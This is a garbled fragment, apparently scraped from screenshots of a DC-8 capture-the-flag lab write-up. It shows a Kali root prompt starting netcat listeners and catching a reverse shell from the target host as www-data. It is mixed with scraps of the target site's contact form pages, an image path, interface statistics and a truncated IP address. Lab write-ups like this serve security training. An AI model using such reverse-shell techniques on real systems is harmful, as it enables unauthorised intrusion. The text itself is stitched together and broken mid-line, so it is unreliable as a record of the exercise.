 TX errors 0  dropped 0 overruns 0  carr
┌──(root㉿kali)-[~]
└─# nc -lvvp 9999
listening on [any] 9999 ...
^C sent 0, rcvd 0
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.123.224] from dc-8.lan [192
whoami
www-data
user.txt
Home
Who We Are
Contact Us
Home » Contact Us
Details
Welcome to DC-8
Who We Are
Contact Us
fdfd
fdsfsd
shell
Contact Us
Start
Complete
1234567891234567982345798 success
Go back to the form